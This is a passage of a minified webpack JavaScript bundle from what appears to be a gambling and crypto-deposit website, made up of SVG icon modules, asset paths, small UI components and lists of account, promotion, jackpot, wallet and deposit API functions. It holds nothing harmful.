/>\n</symbol>'});o.a.add(r);e["default"]=r},"1feb":function(t,e,i){},"1ffd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/et.15040bfc.svg"},2:function(t,e){},2104:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ps.7fb44a73.svg"},2114:function(t,e,i){},2136:function(t,e,i){"use strict";i("17a5")},"21ac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/um.eadfb4ed.svg"},2275:function(t,e,i){},"227e":function(t,e,i){},"229e":function(t,e,i){"use strict";i("637f")},2408:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step_active.b6ac8b40.svg"},2439:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nf.9c35f8b0.svg"},"245f":function(t,e,i){"use strict";i.d(e,"c",(function(){return o})),i.d(e,"d",(function(){return r})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return l}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/websocket/v3/jp/pools",t)),r=t=>n["default"].http.post(a+"/websocket/v3/jp/history",t),c=t=>n["default"].http.post(a+"/websocket/jackpotAwardsRank/gmCode/name",t),l=t=>n["default"].http.post(a+"/websocket/jackpot-awards-rank/names/v2",t)},2581:function(t,e,i){},"25bb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zw.bc893918.svg"},2687:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sd.8f0ac64a.svg"},"26a0":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-football",use:"icon-sports-football-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-sports-football">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM13.6695 15.9999H10.3295L8.95053 17.8969L9.5044 19.6031C10.2897 19.8607 11.1286 20 12 20C12.8714 20 13.7103 19.8607 14.4956 19.6031L15.0485 17.8969L13.6695 15.9999ZM5.29354 10.8719L4.00222 11.8095L4 12C4 13.7297 4.54894 15.3312 5.4821 16.6397L7.39254 16.6399L8.71453 14.8199L7.68654 11.6499L5.29354 10.8719ZM18.7055 10.8719L16.3125 11.6499L15.2845 14.8199L16.6065 16.6399L18.5179 16.6397C19.4511 15.3312 20 13.7297 20 12L19.997 11.81L18.7055 10.8719ZM12 9.536L9.656 11.238L10.552 14H13.447L14.343 11.238L12 9.536ZM14.2914 4.33299L12.9995 5.27293V7.78993L15.6935 9.74693L17.9325 9.01993L18.4867 7.3168C17.467 5.90685 15.9988 4.84254 14.2914 4.33299ZM9.70757 4.33329C8.00021 4.84307 6.53216 5.90762 5.51261 7.31778L6.06653 9.01993L8.30554 9.74693L10.9995 7.78993V5.27293L9.70757 4.33329Z" />\n</symbol>'});o.a.add(r);e["default"]=r},"26da":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-home-egame-arrow",use:"icon-home-egame-arrow-usage",viewBox:"0 0 16 17",content:'<symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-home-egame-arrow">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.33325 11.4304C5.33325 12.5085 5.99467 12.8225 6.80314 12.1381L10.3571 9.12965C10.7669 8.78277 10.7726 8.22517 10.3571 7.87348L6.80314 4.86503C5.99134 4.17784 5.33325 4.48704 5.33325 5.57271L5.33325 11.4304Z" fill="currentColor" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},"26df":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ICON Wrapper",use:"icon-ICON Wrapper-usage",viewBox:"0 0 28 28",content:'<symbol viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ICON Wrapper">\n<g clip-path="url(#icon-ICON Wrapper_clip0_1682_71315)">\n<path d="M18.9425 4.85756C18.5697 4.48478 17.9864 4.45089 17.5753 4.75589L17.4575 4.85756L9.05754 13.2576C8.68477 13.6303 8.65088 14.2137 8.95587 14.6247L9.05754 14.7425L17.4575 23.1425C17.8676 23.5525 18.5324 23.5525 18.9425 23.1425C19.3152 22.7697 19.3491 22.1864 19.0441 21.7753L18.9425 21.6576L11.2854 14L18.9425 6.34248C19.3152 5.96971 19.3491 5.38638 19.0441 4.97532L18.9425 4.85756Z" fill="white" fill-opacity="0.9" />\n</g>\n<defs>\n<clipPath id="icon-ICON Wrapper_clip0_1682_71315">\n<rect width="28" height="28" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},2722:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{ref:"clickOutside"},[t._t("default")],2)},s=[],a={data(){return{}},mounted(){document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{clickBody(t){this.$refs.clickOutside.contains(t.target)||this.$emit("clickOut")}}},o=a,r=i("2877"),c=Object(r["a"])(o,n,s,!1,null,null,null);e["a"]=c.exports},2763:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gs.7b917516.svg"},"279b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/register.1b3536b8.png"},"27bb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BTC",use:"icon-BTC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BTC">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F7931A" />\n<path d="M20.3451 11.9175L22.5539 11.9189L22.5584 15.7752L24.3098 15.7729L24.314 11.9218L26.5211 11.9162L26.5255 15.802C27.3973 15.8476 28.2609 15.9928 29.0996 16.235C30.1631 16.6029 32.0735 17.2677 32.2729 19.6914C32.4477 21.8806 30.601 23.2321 30.2299 23.4806L30.1656 23.5221C32.2098 24.1102 33.5827 26.025 33.4837 28.1497C33.483 31.9853 29.3905 32.9615 28.2488 32.959L26.5251 32.9545L26.5227 36.6358L24.2395 36.6309L24.2418 32.9496L22.7692 32.9486L22.7669 36.63L20.3727 36.6233L20.3751 32.9419L15.8778 32.9443L15.8776 30.4046L18.3134 30.4009C18.5282 30.4063 18.5352 30.3456 18.5249 30.1568C18.5215 30.0938 18.5212 28.7639 18.5216 27.0159L18.5218 26.026C18.5222 24.8007 18.5227 23.4623 18.5227 22.249L18.522 20.4672C18.521 19.1983 18.5185 18.321 18.5133 18.3003C18.4943 18.224 18.5169 18.0785 18.2588 18.0766L15.7001 18.0594L15.7033 15.7692L20.3496 15.7738L20.3451 11.9175ZM22.6044 25.1718L22.603 30.0676L26.7106 30.0372C27.9876 29.9145 28.9815 28.8739 29.0456 27.5926C29.0869 26.9751 28.8735 26.3676 28.4552 25.9114C28.037 25.4553 27.4502 25.1903 26.8314 25.1779L22.6044 25.1718ZM22.5465 18.0897L22.547 22.7568L25.5267 22.75C26.1635 22.7743 26.7834 22.542 27.2474 22.1052C27.7114 21.6685 27.9808 21.0638 27.9951 20.4267C27.9929 18.4691 25.7341 18.09 25.2716 18.0949L22.5465 18.0897Z" fill="url(#icon-BTC_paint0_linear_10:38)" />\n<defs>\n<linearGradient id="icon-BTC_paint0_linear_10:38" x1="20.5049" y1="11.8777" x2="26.6688" y2="36.5994" gradientUnits="userSpaceOnUse">\n<stop stop-color="white" />\n<stop offset="1" stop-color="white" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"27e3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/matchTransfer.e042823b.svg"},2886:function(t,e,i){},"28c7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eh.4d3df256.svg"},"28e2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CS-title.892ce014.svg"},"290f":function(t,e,i){},2931:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/co.d1a61f94.svg"},"29e8":function(t,e,i){"use strict";i("f813")},"2a1a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02",use:"icon-Begin02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="white" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"2a75":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aq.65a5c99b.svg"},"2acb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alipay.23c6b13b.svg"},"2b0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sn.42cfbd39.svg"},"2cc3":function(t,e,i){},"2d3c":function(t,e,i){},"2d4b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.fd5149fe.svg"},"2e12":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ERC20",use:"icon-ERC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ERC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"2e39":function(t,e,i){"use strict";i("950c")},"2e60":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nu.971e5c2f.svg"},"2ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDT_money.c681a8d4.png"},"2ee8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-iOS.ac6264cf.svg"},"2f01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cg.f2e458f5.svg"},"2fbd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mv.4cca1ac7.svg"},"30b2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"count-down",class:{disabled:!t.allowClick||!t.sendComplete}},[e("div",{staticClass:"send",domProps:{innerHTML:t._s(t.msg)},on:{click:t.send}})])},s=[],a={name:"countDown",props:{autoStart:{type:Boolean,default:!0},allowClick:{type:Boolean,default:!1},enabled:{type:Boolean,default:!0},bgColor:{type:String,default:""}},data(){return{time:60,maxTime:60,timer:null,show:!1,isFirst:!0}},computed:{msg(){return this.time===this.maxTime?this.isFirst?"获取验证码":"重新发送":`<span style="color:#ca9b5a">${this.time}s</span>`},sendComplete(){return this.time===this.maxTime}},activated(){this.isFirst=!0},created(){this.autoStart&&this.send()},methods:{startTimer(){this.timer=setInterval(()=>{this.time--,this.time<=0&&(this.reset(),this.isFirst=!1)},1e3)},send(){this.enabled&&this.time===this.maxTime&&(this.startTimer(),this.$emit("send"))},reset(t=!0){t&&this.$emit("reset"),clearInterval(this.timer),this.time=this.maxTime},stop(){clearInterval(this.timer),this.time=this.maxTime},init(){clearInterval(this.timer),this.time=this.maxTime,this.isFirst=!0}}},o=a,r=(i("ce08"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"51d8f81e",null);e["a"]=c.exports},"31e2":function(t,e){t.exports="[data-uri]"},3218:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tl.f0649357.svg"},3229:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/registerActive.0317e1d8.png"},3256:function(t,e,i){"use strict";i("46bb")},"32ea":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nz.30299530.svg"},3319:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/om.299d7167.svg"},"333c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDC",use:"icon-USDC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDC">\n<path d="M24 46C36.1917 46 46 36.1917 46 24C46 11.8083 36.1917 2 24 2C11.8083 2 2 11.8083 2 24C2 36.1917 11.8083 46 24 46Z" fill="#2775CA" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1685 19.5084C8.51005 26.5669 12.1768 34.5419 19.3268 37.1084C19.6018 37.2919 19.8768 37.6584 19.8768 37.9334V39.2169C19.8768 39.4001 19.8768 39.4919 19.785 39.5834C19.6935 39.9501 19.3268 40.1334 18.96 39.9501C13.8268 38.3001 9.88505 34.3584 8.23505 29.2251C5.48505 20.5169 10.2518 11.2584 18.96 8.50839C19.0518 8.41687 19.235 8.41687 19.3268 8.41687C19.6935 8.50839 19.8768 8.78339 19.8768 9.15013V10.4334C19.8768 10.8919 19.6935 11.1669 19.3268 11.3501C15.5685 12.7251 12.5435 15.6584 11.1685 19.5084ZM28.2185 8.87513C28.31 8.50839 28.6768 8.32513 29.0435 8.50839C34.085 10.1584 38.1185 14.1001 39.7685 19.3251C42.5185 28.0334 37.7518 37.2919 29.0435 40.0419C28.9518 40.1334 28.7685 40.1334 28.6768 40.1334C28.31 40.0419 28.1268 39.7669 28.1268 39.4001V38.1169C28.1268 37.6584 28.31 37.3834 28.6768 37.2001C32.435 35.8251 35.46 32.8919 36.835 29.0419C39.4935 21.9834 35.8268 14.0084 28.6768 11.4419C28.4018 11.2584 28.1268 10.8919 28.1268 10.5251V9.24187C28.1268 9.05839 28.1268 8.96687 28.2185 8.87513ZM24.2759 22.7163C28.1259 23.1745 30.0509 24.2745 30.0509 27.4828C30.0509 29.9578 28.2176 31.8828 25.4677 32.3413V34.5413C25.3759 34.9996 25.1009 35.2746 24.7342 35.2746H23.3592C22.901 35.1828 22.626 34.9078 22.626 34.5413V32.3413C19.601 31.8828 18.1343 30.2328 17.7678 27.9413V27.8495C17.7678 27.4828 18.0428 27.2078 18.4093 27.2078H19.9677C20.2427 27.2078 20.5177 27.3913 20.6093 27.7578C20.8842 29.1328 21.7092 30.1413 24.0927 30.1413C25.8342 30.1413 27.1176 29.133 27.1176 27.6663C27.1176 26.1995 26.2927 25.6495 23.7259 25.1913C19.876 24.7328 18.0428 23.5413 18.0428 20.5163C18.0428 18.2245 19.7843 16.3912 22.5342 16.0245V13.9162C22.626 13.4578 22.901 13.1828 23.2677 13.1828H24.6427C25.1009 13.2745 25.3759 13.5495 25.3759 13.9162V16.1162C27.4842 16.2995 29.1341 17.8578 29.5009 19.8745V19.9663C29.5009 20.3328 29.2259 20.6078 28.8591 20.6078H27.3926C27.1176 20.6078 26.8426 20.4245 26.7509 20.1495C26.2927 18.7745 25.3759 18.2245 23.7259 18.2245C21.8927 18.2245 20.976 19.0493 20.976 20.3328C20.976 21.6163 21.526 22.3495 24.2759 22.7163Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},3354:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sv.87a195b6.svg"},3395:function(t,e,i){"use strict";i("b28c")},"33d4":function(t,e,i){"use strict";i("9e2b")},"33eb":function(t,e,i){},"33f1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close.406c0c84.svg"},"33f9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/io.84de1d2d.svg"},3409:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pk.f33c2297.svg"},"34e2":function(t,e,i){},"359c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown",use:"icon-arrowDown-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"35c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-en.6a17f13a.png"},"362e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sg.6ae2dc5b.svg"},"363d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ro.a9e8cdfe.svg"},"365c":function(t,e,i){"use strict";var n={};i.r(n),i.d(n,"login",(function(){return x})),i.d(n,"passwordLogin",(function(){return P})),i.d(n,"loginByName",(function(){return E})),i.d(n,"loginByMobileEx",(function(){return S})),i.d(n,"loginByEmail",(function(){return I})),i.d(n,"loginByEmailCode",(function(){return T})),i.d(n,"customerInfo",(function(){return D})),i.d(n,"loginByMobileNo",(function(){return k})),i.d(n,"preLogin",(function(){return B})),i.d(n,"getCaptcha",(function(){return N})),i.d(n,"getTextCaptcha",(function(){return M})),i.d(n,"validateCaptcha",(function(){return O})),i.d(n,"preCreateAccount",(function(){return F})),i.d(n,"validateTextCaptcha",(function(){return R})),i.d(n,"generateSlider",(function(){return j})),i.d(n,"validateSlider",(function(){return _})),i.d(n,"loginNameSendCode",(function(){return H})),i.d(n,"checkLoginName",(function(){return G})),i.d(n,"phoneSign",(function(){return U})),i.d(n,"autoSign",(function(){return V})),i.d(n,"tgAutoSign",(function(){return z})),i.d(n,"accountRegister",(function(){return W})),i.d(n,"accountRegisterByEmail",(function(){return Y})),i.d(n,"logout",(function(){return Q})),i.d(n,"disableUser",(function(){return J})),i.d(n,"modifyPwdBySmsCode",(function(){return Z})),i.d(n,"modifyPwdByCode",(function(){return q})),i.d(n,"modifyCustomerInfo",(function(){return K})),i.d(n,"bindMobile",(function(){return X})),i.d(n,"updateMobile",(function(){return $})),i.d(n,"emailSendCode",(function(){return tt})),i.d(n,"emailSendCodeByLogin",(function(){return et})),i.d(n,"emailVerifyCode",(function(){return it})),i.d(n,"emailBind",(function(){return nt})),i.d(n,"emailUpdate",(function(){return st})),i.d(n,"modifyTempLoginName",(function(){return at})),i.d(n,"updateModify",(function(){return ot})),i.d(n,"modifyPwd",(function(){return rt})),i.d(n,"verifyPhoneAndBankcardNo",(function(){return ct})),i.d(n,"updatePhoneByManual",(function(){return lt})),i.d(n,"createDownlineAccount",(function(){return dt})),i.d(n,"loginWith2FA",(function(){return ut})),i.d(n,"createVIPTempTicket",(function(){return ht})),i.d(n,"verifyTempAuthTicket",(function(){return pt})),i.d(n,"getFastRegInfo",(function(){return ft}));var s={};i.r(s),i.d(s,"getToken",(function(){return vt})),i.d(s,"init",(function(){return Ct})),i.d(s,"callBackService",(function(){return wt})),i.d(s,"serviceCheckVipOnline",(function(){return yt})),i.d(s,"mobileSendCode",(function(){return bt})),i.d(s,"areaLimit",(function(){return At})),i.d(s,"verifyPhoneCode",(function(){return Lt})),i.d(s,"welcome",(function(){return xt})),i.d(s,"liveChatAddressOCSS",(function(){return Pt})),i.d(s,"getVip",(function(){return Et})),i.d(s,"imUrl",(function(){return St})),i.d(s,"queryFlowTimeout",(function(){return It})),i.d(s,"queryConstant",(function(){return Tt})),i.d(s,"testTimeout",(function(){return Dt})),i.d(s,"saveFingerPrint",(function(){return kt})),i.d(s,"fingerprintGetJS",(function(){return Bt})),i.d(s,"postEvent",(function(){return Nt})),i.d(s,"queryDynamic",(function(){return Mt})),i.d(s,"mergeWhiteList",(function(){return Ot})),i.d(s,"checkDialogAlertStatus",(function(){return Ft})),i.d(s,"createTempAuthTicket",(function(){return Rt})),i.d(s,"friendReservedInfo",(function(){return jt})),i.d(s,"qeuryCallCodes",(function(){return _t}));var a={};i.r(a),i.d(a,"queryLetter",(function(){return Ut})),i.d(a,"letterDetail",(function(){return Vt})),i.d(a,"lettersdelete",(function(){return zt})),i.d(a,"lettersUpdate",(function(){return Wt})),i.d(a,"getLetterUnread",(function(){return Yt}));var o={};i.r(o),i.d(o,"payLoanBack",(function(){return qt})),i.d(o,"homePromotions",(function(){return Kt})),i.d(o,"popUpCheck",(function(){return Xt})),i.d(o,"getPromo",(function(){return $t})),i.d(o,"approvePrePromotion",(function(){return te})),i.d(o,"queryFastRegAward",(function(){return ee})),i.d(o,"fsFetchMyPrize",(function(){return ie})),i.d(o,"findRebateStatisticsInfo",(function(){return ne})),i.d(o,"checkFlm",(function(){return se})),i.d(o,"getActiveState",(function(){return ae})),i.d(o,"getFinalMoney",(function(){return oe})),i.d(o,"getFinalMoneyByList",(function(){return re})),i.d(o,"getFinalMoneyInfo",(function(){return ce})),i.d(o,"getTopListData",(function(){return le})),i.d(o,"hitWindowStatus",(function(){return de})),i.d(o,"getCashBackEggStatus",(function(){return ue})),i.d(o,"getCashBackStatus",(function(){return he})),i.d(o,"getCashBackHitEgg",(function(){return pe})),i.d(o,"receiveCashBackBonus",(function(){return fe})),i.d(o,"getCashBackMarquee",(function(){return ge})),i.d(o,"getCashBackRankList",(function(){return me})),i.d(o,"getPointDetail",(function(){return ve})),i.d(o,"getPointAmount",(function(){return Ce})),i.d(o,"getPointList",(function(){return we})),i.d(o,"bonusHistory",(function(){return ye})),i.d(o,"queryTotalBonus",(function(){return be})),i.d(o,"bonusGlobalPopup",(function(){return Ae})),i.d(o,"tigerLotteryMemberCount",(function(){return Le})),i.d(o,"memberDayDraw",(function(){return xe})),i.d(o,"mdFetchMyPrize",(function(){return Pe})),i.d(o,"mdQueryList",(function(){return Ee})),i.d(o,"mdFetchMyPrizeByList",(function(){return Se})),i.d(o,"memberMarquee",(function(){return Ie})),i.d(o,"getRate",(function(){return Te})),i.d(o,"checkMasterAward",(function(){return De})),i.d(o,"festivalGiftPrivilege",(function(){return ke})),i.d(o,"downDrawAddress",(function(){return Be})),i.d(o,"raceYearRankApi",(function(){return Ne})),i.d(o,"userHonorApi",(function(){return Me})),i.d(o,"raceScheduleApi",(function(){return Oe})),i.d(o,"raceRankApi",(function(){return Fe})),i.d(o,"raceRankDetailApi",(function(){return Re})),i.d(o,"raceRecordApi",(function(){return je})),i.d(o,"raceRewardApi",(function(){return _e})),i.d(o,"userTicketApi",(function(){return He})),i.d(o,"raceGetTicketPriceApi",(function(){return Ge})),i.d(o,"racePurchaseTicketApi",(function(){return Ue})),i.d(o,"liveDisplayApi",(function(){return Ve})),i.d(o,"liveaddressv2",(function(){return ze})),i.d(o,"liveVoteInfoApi",(function(){return We})),i.d(o,"liveVoteApi",(function(){return Ye})),i.d(o,"depositMission",(function(){return Qe})),i.d(o,"depositData",(function(){return Je})),i.d(o,"checkfdStatus",(function(){return Ze})),i.d(o,"queryPpgGameRoundsInfo",(function(){return qe})),i.d(o,"updatePpgGameRoundsInfo",(function(){return Ke})),i.d(o,"betamountrank",(function(){return Xe})),i.d(o,"csMission",(function(){return $e})),i.d(o,"csApply",(function(){return ti})),i.d(o,"csDraw",(function(){return ei})),i.d(o,"csMarquee",(function(){return ii})),i.d(o,"csHistory",(function(){return ni})),i.d(o,"csApplyTest",(function(){return si})),i.d(o,"getInMonthMatch",(function(){return ai})),i.d(o,"getRaceRank",(function(){return oi})),i.d(o,"getUserTicket",(function(){return ri})),i.d(o,"getUserRecord",(function(){return ci})),i.d(o,"getChampionByRid",(function(){return li})),i.d(o,"queryVIPDeliveryList",(function(){return di})),i.d(o,"queryVIPDelivery",(function(){return ui})),i.d(o,"setVIPTaskUnread",(function(){return hi})),i.d(o,"vipDeliveryFetchMyPrize",(function(){return pi})),i.d(o,"queryGroupByGameKind",(function(){return fi}));var r={};i.r(r),i.d(r,"firstLogin",(function(){return vi})),i.d(r,"getDomainList",(function(){return Ci})),i.d(r,"domainFeedback",(function(){return wi}));var c={};i.r(c),i.d(c,"taskList",(function(){return Ai})),i.d(c,"taskApply",(function(){return Li})),i.d(c,"getTaskUnread",(function(){return xi})),i.d(c,"setTaskUnread",(function(){return Pi})),i.d(c,"getTaskRecord",(function(){return Ei})),i.d(c,"getJackpotActivityInfo",(function(){return Si})),i.d(c,"getJackpotAmount",(function(){return Ii})),i.d(c,"getJackpotUserInfo",(function(){return Ti})),i.d(c,"getJackpotRecord",(function(){return Di})),i.d(c,"getJackpotPrizeRecord",(function(){return ki})),i.d(c,"jackpotDraw",(function(){return Bi})),i.d(c,"jackpotAutoDraw",(function(){return Ni})),i.d(c,"jackpotAutoDrawProgress",(function(){return Mi})),i.d(c,"jackpotAutoDrawStop",(function(){return Oi})),i.d(c,"getJackpotPrizeInfo",(function(){return Fi})),i.d(c,"getJackpotGameUri",(function(){return Ri})),i.d(c,"QUERY_MISSION_DETAIL",(function(){return ji})),i.d(c,"QUERY_MISSION_DETAIL_INACTIVE",(function(){return _i})),i.d(c,"RECEIVE_MISSION_REWARD",(function(){return Hi})),i.d(c,"RECEIVE_MISSION_RECORD",(function(){return Gi})),i.d(c,"taskApplyAll",(function(){return Ui}));var l={};i.r(l),i.d(l,"verifyWithdrawPassword",(function(){return zi})),i.d(l,"modifyCustomerInfo",(function(){return Wi})),i.d(l,"bindPhone",(function(){return Yi})),i.d(l,"sendPhoneCode",(function(){return Qi})),i.d(l,"bindEmail",(function(){return Ji})),i.d(l,"sendEmailCode",(function(){return Zi})),i.d(l,"modifyPwd",(function(){return qi})),i.d(l,"verifySmsCode",(function(){return Ki})),i.d(l,"verifyPhoneSmsCode",(function(){return Xi})),i.d(l,"sendCodeByLoginName",(function(){return $i})),i.d(l,"sendEmailCodeByLoginName",(function(){return tn})),i.d(l,"updateBindEmail",(function(){return en}));var d={};i.r(d),i.d(d,"creatBank",(function(){return an})),i.d(d,"queryBanks",(function(){return on})),i.d(d,"deleteBank",(function(){return rn})),i.d(d,"registGKWallet",(function(){return cn})),i.d(d,"checkEzPayRegister",(function(){return ln})),i.d(d,"get_config",(function(){return dn})),i.d(d,"createEzPayAccount",(function(){return un})),i.d(d,"setDefaultBankCard",(function(){return hn})),i.d(d,"getCryptoWalletBalance",(function(){return pn})),i.d(d,"walletQueryCredit",(function(){return fn})),i.d(d,"walletTransfer",(function(){return gn})),i.d(d,"queryBankList",(function(){return mn})),i.d(d,"checkGoldenAccount",(function(){return vn}));var u={};i.r(u),i.d(u,"queryPayWays",(function(){return yn})),i.d(u,"queryAmountList",(function(){return bn})),i.d(u,"submitBqDeposit",(function(){return An})),i.d(u,"submitOnlineDeposit",(function(){return Ln})),i.d(u,"depositCreateOrder",(function(){return xn})),i.d(u,"depositCreateOrderCache",(function(){return Pn})),i.d(u,"depositCheckOrder",(function(){return En})),i.d(u,"queryOnlineBanks",(function(){return Sn})),i.d(u,"submitOnlineDepositV2",(function(){return In})),i.d(u,"submitUSDTDeposit",(function(){return Tn})),i.d(u,"uploadCertificates",(function(){return Dn})),i.d(u,"clearDepositCache",(function(){return kn})),i.d(u,"isUploadCertificates",(function(){return Bn})),i.d(u,"bqPaymentConfirmation",(function(){return Nn})),i.d(u,"getPointLobbyUrl",(function(){return Mn})),i.d(u,"getUserTransactions",(function(){return On})),i.d(u,"queryDepositCounter",(function(){return Fn})),i.d(u,"cancelDeposit",(function(){return Rn})),i.d(u,"paymentLimitByType",(function(){return jn})),i.d(u,"canUseBigDeposit",(function(){return _n})),i.d(u,"unconfirmedTrade",(function(){return Hn})),i.d(u,"getKybbSupport",(function(){return Gn})),i.d(u,"depositDetailV2",(function(){return Un})),i.d(u,"validateRealName",(function(){return 